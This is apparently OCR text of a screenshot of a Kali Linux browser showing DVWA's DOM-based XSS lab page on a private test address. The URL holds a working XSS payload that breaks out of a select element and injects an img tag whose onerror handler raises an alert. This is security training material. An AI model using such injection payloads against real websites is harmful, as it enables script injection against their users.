 1 2 3 4 12:55
Web Requests HackTricks - HackTric GitHub - swisskyrepo/ php | GTFOBins Vulnerability: DOM Ba http://10.0.2.4:8001/vuln
10.0.2.4:8001/vulnerabilities/xss_d/?default='></option></select><img src=x onerror="alert('xss again')"/>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks - HackTricks
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
10.0.2.4:8001
xss again
OK
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Transferring data from 10.0.2.4...